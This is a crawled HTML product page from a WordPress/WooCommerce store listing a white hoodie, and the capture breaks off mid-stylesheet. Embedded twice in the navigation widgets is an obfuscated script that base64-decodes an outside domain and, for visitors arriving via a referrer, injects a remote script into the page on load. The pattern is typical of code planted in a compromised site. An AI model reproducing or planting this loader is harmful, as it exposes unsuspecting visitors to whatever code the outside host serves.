

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/swerv-hoodie-white/
body_size: 19598
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SWERV HOODIE WHITE | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,906] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/swerv-hoodie-white/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/3447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=3447' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fswerv-hoodie-white%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fswerv-hoodie-white%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-3447 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/uncategorized/">Uncategorized</a>&nbsp;&#47;&nbsp;SWERV HOODIE WHITE</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-3447" class="post-3447 product type-product status-publish has-post-thumbnail product_cat-uncategorized pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl first instock shipping-taxable purchasable product-type-variable">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white.jpg"><img width="582" height="755" src="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white.jpg" class="wp-post-image" alt="" loading="lazy" title="swerv-hoodie-white" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white.jpg" data-large_image_width="582" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white.jpg 582w, https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white-347x450.jpg 347w" sizes="(max-width: 582px) 85vw, 582px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white-2.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white-2.jpg"><img width="582" height="755" src="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white-2.jpg" class="" alt="" loading="lazy" title="swerv-hoodie-white-2" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white-2.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white-2.jpg" data-large_image_width="582" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white-2.jpg 582w, https://splyxp.net/wp-content/uploads/2019/04/swerv-hoodie-white-2-347x450.jpg 347w" sizes="(max-width: 582px) 85vw, 582px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">SWERV HOODIE WHITE</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

<a href="https://ikeepitg.com/product/swerv-hoodie-2" target="_blank" class="buy-affiliate-pro">Buy Now</a>

		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="3447" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="variable" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1815220-2</span></span>
        <br />

	
	<span class="posted_in">Category: <a href="https://splyxp.net/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/swerv-hoodie-white/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/swerv-hoodie-white/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/swerv-hoodie-white/&amp;text=SWERV HOODIE WHITE" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=SWERV HOODIE WHITE - https://splyxp.com/product/swerv-hoodie-white/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=SWERV HOODIE WHITE&amp;body=SWERV HOODIE WHITE - https://splyxp.com/product/swerv-hoodie-white/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
